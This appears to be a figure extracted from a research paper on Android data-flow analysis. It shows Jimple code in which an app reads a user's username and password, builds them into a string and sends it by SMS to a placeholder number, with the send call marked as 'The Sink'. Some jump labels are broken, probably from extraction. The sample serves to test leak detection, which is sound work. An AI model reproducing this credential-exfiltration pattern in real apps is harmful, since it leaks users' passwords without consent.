 $r0 := @this
$r1 := @parameter()
$r2 := $r0.user
if $r2 == null goto label9
$r3 = specialinvoke $r0.getPassword()
$r4 = ""
$r5 = $r3.toCharArray()
$i1 = lengthof $r5
$i2 = 0
①
label:
if $i2 < $i1 goto label4
③
$r6 = new java.lang.StringBuilder
specialinvoke $r6.<init>("User: ")
$r2 = $r0.user
$r3 = $r2.getUsername()
$r6 = $r6.append($r3)
$r6 = $r6.append(" | Pwd: ")
$r6 = $r6.append($r4)
$r4 = $r6.toString()
$r7 = android.telephony.SmsManager.getDefault()
$i1 = specialinvoke $r0.func1()
if $i1 != 3 goto label5
label4:
$c0 = $r5[$i2]
$r6 = new java.lang.StringBuilder
$r4 = java.lang.String.valueOf($r4)
specialinvoke $r6.<init>($r4)
$r6 = $r6.append($c0)
$r6 = $r6.append("_")
$r4 = $r6.toString()
$i2 = $i2+1
goto label1
②
④
android.util.Log.i("TEST","sendSMS")
label5:
$r8 = java.lang.System.out
$r8.println("Test invalid!")
Goto label2
⑤
label2:
$i1 = specialinvoke $r0.func1()
lookupswitch($i1)
{
case 1: goto label6;
case 2: goto label7;
case 3: goto label8;
default: goto label
}
label3:
$r8 = java.lang.System.out
$r8.println("The invalid default")
return
label6:
$r8 = java.lang.System.out
$r8.println("The invalid case 1")
return
label7:
$r8 = java.lang.System.out
$r8.println("The invalid case 2")
return
⑥
label8:
$r8 = java.lang.System.out
$r8.println("The Sink -----------------!! ")
$r7.sendTextMessage("+49 1234", null, $r4, null, null)
label9:
return
void sendMesssae(android.view.View)